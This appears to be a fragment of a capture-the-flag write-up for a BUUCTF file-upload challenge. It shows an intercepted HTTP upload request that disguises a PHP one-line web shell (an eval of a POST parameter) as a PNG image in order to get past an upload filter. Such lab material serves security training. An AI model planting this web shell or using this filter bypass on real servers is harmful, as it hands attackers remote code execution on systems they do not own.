 浏览... mazi.php
一键去世
7 Content-Type: multipart/form-data; boundary=---------------------------279444217
8 Content-Length: 390
9 Origin: http://2d75d6c8-deb8-42d9-ba58-2b8a4119b91d.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://2d75d6c8-deb8-42d9-ba58-2b8a4119b91d.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=72d4cf1defc960cf3d073a96b83c1027
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------279444217113127139051744971231
16 Content-Disposition: form-data; name="uploaded"; filename="mazi.abc"
17 Content-Type:image/png
18
19 <?php @eval($_POST['cx']);?>
20 -----------------------------279444217113127139051744971231
21 Content-Disposition: form-data; name="submit"
22
23 é
24 -----------------------------279444217113127139051744971231--